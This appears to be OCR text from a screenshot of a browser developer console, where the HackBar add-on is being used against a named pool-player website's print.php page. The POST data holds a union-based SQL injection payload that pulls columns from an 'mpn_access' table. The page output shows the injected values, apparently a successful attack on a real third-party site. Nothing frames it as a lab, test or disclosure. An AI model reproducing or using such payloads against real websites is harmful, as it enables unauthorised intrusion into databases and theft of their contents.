 1
www.pro9.co.uk/html/print.php
http://www.pro9.co.uk/html/
Date: Tuesday, November 30 1999 @ 00:00:00 UTC
Topic: Mickey Flynns
access_id
,access_title
4
6
This article comes from Pro9 - Europe\'s No.1 Pool Player Resource
http://www.pro9.co.uk/html/
The URL for this story is:
Waiting for www.pro9.co.uk...
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Load URL http://www.pro9.co.uk/html/print.php
Split URL
Execute Post data Referrer User Agent Cookies
Post Data sid=-258 union select all 1,2,group_concat(access_id, 0x3a, access_title, 0x3c62723e),4,5,6 from mpn_access--